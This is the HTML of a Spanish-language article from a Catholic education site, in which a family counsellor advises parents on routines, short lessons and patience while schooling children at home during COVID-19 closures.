								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="2578" class="elementor elementor-2578" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb5c01e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eb5c01e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4270f38d" data-id="4270f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6641dcf4 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6641dcf4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" fetchpriority="high" decoding="async" width="600" height="600" src="https://consudec.org/wp/wp-content/uploads/2019/11/Foto-José-María-Randle_Fotor.jpg" class="attachment-full size-full wp-image-2054" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/11/Foto-José-María-Randle_Fotor.jpg 600w, https://consudec.org/wp/wp-content/uploads/2019/11/Foto-José-María-Randle_Fotor-150x150.jpg 150w, https://consudec.org/wp/wp-content/uploads/2019/11/Foto-José-María-Randle_Fotor-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">José María Randle</h3><p class="elementor-image-box-description">Familólogo y Educador <br>
JRandle@austral.edu.ar
</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5179596c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5179596c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7a47f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7a47f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c69580" data-id="4c69580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ff4b4 elementor-widget elementor-widget-text-editor" data-id="29ff4b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Un abordaje sobre el modo de acompañar a los chicos en las tareas de la educación a distancia. Escribe el Magíster, José Ma. Randle, especialista y Orientador Familiar de la Universidad Austral. </strong></p><p>El mago, ante la mirada cautivada y asombrada de su público, saca por fin de la galera al conejo blanco que todos esperaban. Aplausos. Este mago, luego de largos ensayos frente a un espejo, sabía cómo realizar el truco, y, por suerte, el conejo también. Ninguno de los dos improvisa nada. Lo mismo que el comediante, quien realiza un discurso ante la mirada atenta de su público, acentuando aquellos elementos que más risa causan, o aquellos que generan un clima especial para remates. Sin embargo, no improvisa su discurso, el cual seguramente fue elaborado con papel y lápiz durante horas, y quizá días, frente a un espejo. Probablemente lo ajusta según la reacción del público en el momento de la función.</p><p>Como podemos ver: no se puede improvisar, puesto que siempre utilizamos aquellos aprendizajes y hábitos que habíamos adquirido previamente, y los adecuamos a una nueva situación. Esto no quita que podamos aprender o adquirir hábitos nuevos a lo largo de la vida, cuando las circunstancias lo requieran. Especialmente, como las que estamos viviendo en estos momentos para prevenir contagios por el COVID-19, una contingencia que trajo consigo que debamos convertirnos, de la noche a la mañana, en <em>homeschoolers.</em></p><p>Ahora bien, desde la suspensión del dictado de clases presenciales, todos los padres comenzamos a <em>improvisar</em>. En realidad, como venimos viendo, no podemos improvisar, puesto que todos actuamos según aquellos hábitos buenos y malos adquiridos, y, en este caso concreto, actuamos como educadores, buenos o malos, pero en un ámbito puramente familiar o nuclear mínimo, sin otras instituciones que nos ayuden. ¡Habrá que desempolvar nuestros hábitos!</p><p>«¡Pero siento que estoy improvisando todo el día!», podría decir una madre, «Estoy tratando de transformar mi casa en un colegio, pero no me sale». Improvisar o no, esa es la cuestión. «¡Antes sólo acompañaba a mis hijos con las tareas escolares, y ahora tengo que ser la maestra, el profesor, el preceptor, la madre y el padre al mismo tiempo!».</p><p>¡Tranquilos! Se entiende la preocupación y el desborde. Muchos estamos igual. Pero veamos algunos puntos que pueden ayudar en el intento de ser el <em>maestro-profesor-madre/padre</em> de tus hijos, y a que salgas medianamente ileso o ilesa. En primer lugar, necesitamos preparar nuestro truco, después ensayar frente al espejo y luego salir al escenario.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b67b53a elementor-widget elementor-widget-heading" data-id="b67b53a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">El truco</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2e12a elementor-widget elementor-widget-text-editor" data-id="af2e12a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En estas circunstancias, deberás preguntarte, muy en serio, ¿qué es lo que quieres de tus hijos? Teniendo en cuenta que habrá muchas cosas que ya no podrás hacer por el aislamiento o por el cierre de actividades. Este será un buen momento para plantearte si el proyecto que piensas para tus hijos depende solo de cosas externas o está enraizado en un tronco más sólido de relaciones humanas y trascendentes; si este proyecto tiene muchas muletas o puede andar solo; si tus hijos tienen autonomía o debes estar encima a toda hora; si son libres o están teledirigidos por influencias externas.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dd9d4ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dd9d4ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2560983d" data-id="2560983d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e651a03 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e651a03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57df0be4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57df0be4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60f799bb" data-id="60f799bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44aa42c0 elementor-view-default elementor-widget elementor-widget-icon" data-id="44aa42c0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ae1172d" data-id="1ae1172d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41395d93 elementor-widget elementor-widget-heading" data-id="41395d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">En estas circunstancias, deberás preguntarte, muy en serio, ¿qué es lo que quieres de tus hijos? (...) Este será un buen momento para plantearte si el proyecto que piensas para tus hijos depende solo de cosas externas o está enraizado en un tronco más sólido de relaciones humanas y trascendentes; si este proyecto tiene muchas muletas o puede andar solo</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2b7d1397 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b7d1397" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da65e72 elementor-widget elementor-widget-text-editor" data-id="da65e72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Llegó la hora de revisar nuestro truco, en profundidad y con seriedad ¿Cómo queremos que sean nuestros hijos? ¿Qué hábitos queremos que adquieran para que no improvisen en sus vidas? ¿Cómo lo estamos planteando? Pensemos en lo que realmente es necesario para ellos. Debido a las circunstancias, no podemos quedarnos con cosas chiquitas.</p><p>Ahora bien, debemos prestar especial atención, en estos momentos de crisis, y fuera de toda crisis también, a la generación de espacios y rutinas. Habrá que poner horarios pautados, a fin de que nuestros hijos encuentren el momento de realizar su esfuerzo continuado por medio del estudio o realización de tareas asignadas por el centro educativo o propias de la casa; delimitar y limitar los tiempos del uso de la tecnología; pensar momentos comunes de esparcimiento, preferentemente poco reglado o libre; momentos de comunidad, como las comidas familiares.</p><p>Parece sencillo, pero ¡cuánto cuesta mantenerlo día a día! nadie dijo que fuera fácil. Lo alentador es que son hábitos inmunes a la crisis, incluso a la edad.</p><p>Por otro lado, tenemos que entender que el hogar no es un centro educativo. O, mejor dicho, sí lo es, pero no formalmente. Si bien los padres son los primeros educadores de sus hijos y la escuela de modo subsidiario colabora con los padres en la educación y formación de los niños y jóvenes, no podremos recrear el escenario de un colegio en casa, y tampoco es necesario. Seguiremos las indicaciones del colegio. Y tendremos que marcar rutinas especiales para que hagan sus tareas escolares, pero con el ambiente familiar de siempre. Los padres no pueden recibirse de maestros. ¡Harán solo lo que esté a su alcance, sin agobiarse! ¡Los hijos necesitan padres sanos!         </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2fb92db elementor-widget elementor-widget-image" data-id="2fb92db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="533" src="https://consudec.org/wp/wp-content/uploads/2020/04/2386207_.jpg" class="attachment-large size-large wp-image-2580" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/04/2386207_.jpg 800w, https://consudec.org/wp/wp-content/uploads/2020/04/2386207_-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2020/04/2386207_-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-065bbee elementor-widget elementor-widget-heading" data-id="065bbee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ensayo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-597dfbe elementor-widget elementor-widget-text-editor" data-id="597dfbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Después de haber pensado el truco, vamos a ensayar…  el truco frente al espejo. Esto implica revisar algunos hábitos con el “espejo del truco” que habían pensado como proyecto educativo familiar. ¡Recuerda que nada se improvisa! ¡Debes estar a la altura de las circunstancias!</p><p>En segundo lugar y llegada la “hora de clase”, tendrán que pautar lecciones breves, de unos 20 minutos (especialmente en los más chiquitos y aquellos que no posean el hábito de estudio), en un lugar de la casa donde estén habituados a hacer las tareas. Insistir en el trabajo serio, pausado y bien hecho. Evitar distractores, como mensajes llegando al celular de mamá, o el hermano mayor jugando a los gritos. Hacer recreos cortos, pero seguidos, si es posible al aire libre. Evitando todo tipo de pantallas durante la recreación, y la mayor cantidad del tiempo en casa, porque no ayudará mucho para el desarrollo de la atención, la imaginación, el vocabulario y la voluntad.</p><p>Premiar los logros obtenidos, haciendo foco en los esfuerzos, no tanto los resultados. En este aspecto conviene la individualidad, tanto en la felicitación como en la corrección, de ser posible.</p><p>Promover una gradualidad en el aprendizaje, no todo se puede aprender de una sola vez ni en un solo día. Gota a gota. Lo importante es formar el hábito. En esto irán encontrando el tiempo para que cada hijo realice sus actividades, su ritmo de aprendizaje y sus buenas y malas cualidades. Pero tranquilos, esto es un ensayo. Hay tiempo para corregir y ajustar.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-92a4307 elementor-widget elementor-widget-heading" data-id="92a4307" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Función</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f51c14a elementor-widget elementor-widget-text-editor" data-id="f51c14a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Llegado el momento de la función, solo tendrán que poner en práctica aquello que saben que da buenos resultados, porque ya pensaron su truco, su proyecto educativo familiar y los hábitos que quieren desarrollar; lo ensayaron y lo compararon con sus propios hábitos, implementaron ciertos hábitos sencillos, pero continuados en el tiempo; ahora sólo resta salir al escenario. Aquí tendrán que vencer los miedos que pueden asaltarlos. Si están o no haciendo bien las cosas. Si están exigiendo demasiado. Si es normal perder la paciencia. ¡Tranquilos! Es muy difícil que, con un proceso así de concienzudo, se equivoquen. Y aunque les pase, después de todo, no puede ser tan malo.</p><p>Tendrán también que vencer el cansancio de estar en función muchas horas del día. Puesto que la obra que eligieron interpretar tiene un solo acto, desde la mañana hasta la noche. Para esto, necesitarán un buen apuntador que vaya diciéndoles cómo van, y que puedan hacerlo con él, y descansen juntos revisando el guion, siendo fieles a la intención del Autor. Lo importante es no bajar los brazos. Si sabemos a dónde queremos llegar, haremos el esfuerzo destinado solo a ese día, perseverando. ¡De un día a la vez! Pero sin perder el rumbo ni el tiempo.  </p><p>Como podrás ver, no es posible ser <em>homeschooler</em> en 14 días. Pero sí se puede ser un hogar que educa, como se pueda buenamente y como salga, pero buscando siempre lo mejor para los hijos. Y no por 14 días, sino para la eternidad. ¡A no desanimarse!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-con-alas-y-raices tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-222154-300x210.png" class="attachment-medium size-medium wp-image-10995" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" >
				Con Alas y Raíces: tierra fecunda bajo un cielo estrellado			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" aria-label="Read more about Con Alas y Raíces: tierra fecunda bajo un cielo estrellado" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10981 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-reflexion tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-221638-300x202.png" class="attachment-medium size-medium wp-image-10986" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" >
				Año 2026: Por una vida con sentido			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" aria-label="Read more about Año 2026: Por una vida con sentido" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
